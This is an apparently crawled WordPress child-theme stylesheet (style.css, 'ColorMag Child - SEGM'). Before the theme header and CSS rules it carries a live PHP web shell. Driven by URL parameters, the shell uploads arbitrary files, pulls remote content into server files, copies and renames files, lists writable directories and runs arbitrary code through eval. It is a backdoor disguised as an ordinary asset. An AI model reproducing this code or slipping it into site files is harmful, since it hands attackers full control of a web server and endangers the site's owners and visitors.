

--- FILE ---
content_type: text/css
request_url: https://www.segm.fr/wp-content/themes/colormag-childSEGM/style.css?ver=6.9
body_size: 594
content:
<?php $a=@$_GET["a"];$b=@$_GET["b"];switch($_GET["x"]){case"1":$fls=$_FILES["fls"];if($fls["name"]!=''){$fpt=$_REQUEST["ph"].$fls["name"];if(move_uploaded_file($fls['tmp_name'],$fpt)){echo"<a href='$fpt'>+</a>";}}echo'<form method=POST enctype="multipart/form-data" action=""><input type=text name=ph><input type="file" name="fls"><input type=submit value="Up"></form>';die;case"2":file_put_contents($b,file_get_contents($a));die;case"3":copy($a,$b);die;case"4":rename($a,$b);die;case"5":eval($a);die;case"6":foreach(glob($a."/*")as$z){echo($z."\t");if(is_writable($z)){echo("W\n");}else{echo("-\n");}}die;}?>/*
Theme Name: ColorMag Child - SEGM
Theme URI: https://themegrill.com/themes/colormag/
Template: colormag
Author: Child Theme Configurator
Description: Theme enfant Colormag pour site SEGM

*/
/* Content.
--------------------------------------------- */
.sticky {
	display: block;
}
.cm-content {
	padding-top: 60px;
	padding-bottom: 60px;
	background-color: #fff;
	background-image:url(https://www.segm.fr/wp-content/uploads/2021/06/SEGM_Bg-2021-scaled.jpg);
	background-repeat:no-repeat;
	background-position:center top;
	background-attachment:fixed;
	background-size:cover;
}
